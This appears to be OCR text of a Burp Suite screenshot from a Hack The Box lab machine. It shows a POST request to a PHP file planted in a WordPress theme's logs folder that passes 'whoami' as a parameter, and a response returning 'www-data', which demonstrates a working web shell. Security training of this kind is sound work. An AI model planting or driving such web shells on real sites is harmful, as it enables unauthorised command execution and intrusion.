 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /wp-content/themes/twentytwenty/logs/dumb.php HTTP/1.1
2 Host: blog.travel.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 11
10 Content-Type: application/x-www-form-urlencoded
11
12 dumb=whoami
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.17.6
3 Date: Tue, 29 Sep 2020 00:15:53 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.16
7 Vary: Accept-Encoding
8 Content-Length: 9
9
10 www-data
11